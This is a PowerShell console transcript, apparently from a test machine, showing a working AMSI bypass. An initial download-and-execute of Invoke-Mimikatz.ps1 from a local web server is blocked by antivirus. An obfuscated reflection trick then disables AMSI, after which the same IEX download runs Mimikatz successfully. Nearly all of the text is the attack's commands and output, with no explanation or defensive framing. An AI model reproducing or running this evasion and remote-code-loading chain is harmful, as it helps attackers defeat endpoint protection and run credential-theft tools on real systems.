 PS C:\Users\test> IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.104:8000/Invoke-Mimikatz.ps1')
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.104:8 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\test> $a =[Ref].Assembly.GetType('System.Management.Automation.AmsiUt'+'ils')
PS C:\Users\test> $h="4456625220575263174452554847"
PS C:\Users\test> $s =[string](0..13|%{[char][int](53+($h).substring(($_*2),2))})-replace " "
PS C:\Users\test> $b =$a.GetField($s,'NonPublic,Static')
PS C:\Users\test> $b.SetValue($null,$true)
PS C:\Users\test> IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.104:8000/Invoke-Mimikatz.ps1')
PS C:\Users\test> Invoke-Mimikatz -Command "coffee"
Hostname: yyyyyy / S-1-5-21-978818469-354301600-1385195148

  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # coffee

    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'